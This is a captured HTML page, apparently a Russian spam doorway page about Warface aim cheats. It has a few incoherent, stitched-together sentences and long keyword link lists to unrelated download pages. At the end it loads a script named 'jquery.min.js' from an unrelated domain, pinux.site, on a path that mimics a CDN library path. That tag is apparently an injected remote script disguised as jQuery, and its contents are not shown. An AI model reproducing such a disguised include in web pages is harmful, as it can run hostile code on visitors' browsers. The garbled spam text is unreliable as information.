

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-chit-aim-na-varfeys-2015-goda.html
body_size: 2155
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Чит аим на варфейс 2015 года - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Чит аим на варфейс 2015 года</h2>
                            </header>
                            <p>Читы для ВарФейс имеют популярность среди игроков уже много лет. При помощи чит-программ. Магазин аккаунтов warface,пин коды на лучшее оружие варфейс.бесплатные читы варфейс. Что такое логин. Логин – это придуманное тобой слово, которое ты должна написать, когда. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-zhenskaya-fentezi-2013-knigi.html">Женская фэнтези 2013 книги</a></li>
                                <li><a href="shcfv-skachat-kazahskie-pesni-besplatno-novye.html">Скачать казахские песни бесплатно новые</a></li>
                                <li><a href="shcfv-leningrad-2014-film-skachat-torrent.html">Ленинград 2014 фильм скачать торрент</a></li>
                                <li><a href="shcfv-skachat-versiyu-maynkraft-1-4-7-besplatno.html">Скачать версию майнкрафт 1 4 7 бесплатно</a></li>
                                <li><a href="shcfv-patch-rfpl-na-pes-2015.html">Патч рфпл на пес 2015</a></li>
                                <li><a href="shcfv-up-osobennaya-chast-shpargalki.html">Уп особенная часть шпаргалки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-muzyku-op-op-opa-musora.html">Скачать музыку оп оп опа мусора</a></li>
                                            <li><a href="shcfv-pesnya-vremya-i-steklo-koroche-skachat.html">Песня время и стекло короче скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-karaoke-minusovka-nyusha.html">Караоке минусовка нюша</a></li>
                                            <li><a href="shcfv-irina-bilyk-my-budem-vmeste-minusovka.html">Ирина билык мы будем вместе минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-aleksandr-bek-volokolamskoe-shosse-skachat-pdf.html">Александр бек волоколамское шоссе скачать pdf</a></li>
                                            <li><a href="shcfv-knigi-koty-voiteli.html">Книги коты воители</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-kak-postroit-prognoz-v-excel.html">Как построить прогноз в excel</a></li>
                                            <li><a href="shcfv-gosudarstvennoe-regulirovanie-ekonomiki-lekcii-kratkoe-soderzhanie.html">Государственное регулирование экономики лекции краткое содержание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
